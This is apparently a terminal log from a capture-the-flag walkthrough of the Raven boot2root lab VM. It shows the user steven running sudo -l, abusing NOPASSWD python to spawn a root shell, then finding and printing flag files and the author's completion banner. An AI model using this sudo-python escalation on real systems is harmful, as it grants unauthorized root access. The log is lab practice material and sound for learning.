 steven
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# find / -iname *flag*.txt
/var/www/flag2.txt
/root/flag4.txt
root@target1:/home/steven# cat /var/www/flag2.txt /root/flag4.txt
flag2{fc3fd58dcdad9ab23faca6e9a36e581c}
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:/home/steven#